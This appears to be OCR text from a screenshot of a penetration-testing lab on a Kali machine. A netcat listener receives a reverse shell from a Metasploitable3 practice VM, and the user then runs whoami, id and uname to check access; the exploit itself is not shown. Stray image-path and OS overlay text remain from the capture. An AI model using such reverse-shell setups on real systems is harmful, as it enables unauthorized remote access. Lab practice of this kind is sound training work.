 File Actions Edit View Help
┌──(abdulrahman㉿kali)-[~]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.105] 38386
bash: cannot set terminal process group (3971): Inappropriate ioctl for device
bash: no job control in this shell
vagrant@metasploitable3-ub1404:~$ whoami
whoami
vagrant
vagrant@metasploitable3-ub1404:~$ id
id
uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo)
vagrant@metasploitable3-ub1404:~$ uname -a
uname -a
Linux metasploitable3-ub1404 3.13.0-170-generic #220-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
vagrant@metasploitable3-ub1404:~$
Activate Wi
Go to Settings